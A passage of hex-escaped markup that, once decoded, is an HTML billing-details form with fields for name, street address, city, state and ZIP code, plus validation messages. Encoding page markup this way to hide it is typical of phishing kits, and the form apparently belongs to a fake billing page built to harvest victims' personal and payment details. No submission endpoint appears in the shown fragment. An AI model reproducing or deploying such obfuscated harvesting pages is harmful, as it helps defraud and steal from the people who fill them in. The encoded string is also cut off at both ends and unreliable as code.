x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\